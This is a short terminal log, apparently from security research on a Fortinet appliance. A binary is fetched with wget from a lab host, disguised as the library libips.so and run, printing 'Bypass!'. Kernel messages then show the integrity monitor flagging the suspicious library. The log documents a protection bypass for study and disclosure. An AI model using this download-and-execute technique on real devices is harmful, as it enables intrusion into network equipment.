 /data/lib # wget http://192.168.66.210:8000/hello
Connecting to 192.168.66.210:8000 (192.168.66.210:8000)
hello                100% |**********************************************************
************************************************************|  879k  0:00:00 ETA
/data/lib # cp hello libips.so
/data/lib # ./libips.so
Bypass!
Hello from CATALPA!
/data/lib # dmesg | tail
EXT4-fs (sda1): re-mounted. Opts: (null)
EXT4-fs (sda1): re-mounted. Opts: (null)
EXT4-fs (sda1): re-mounted. Opts: (null)
EXT4-fs (sda1): re-mounted. Opts: (null)
EXT4-fs (sda1): re-mounted. Opts: (null)
EXT4-fs (sda1): re-mounted. Opts: (null)
fortism_file_open 78: try to write readonly file(/bin/testfile)
fortism_file_open 78: try to write readonly file(/node-scripts/123)
Suspicious lib /data/lib/libips.so is loading
Suspicious lib /data/lib/libips.so is loading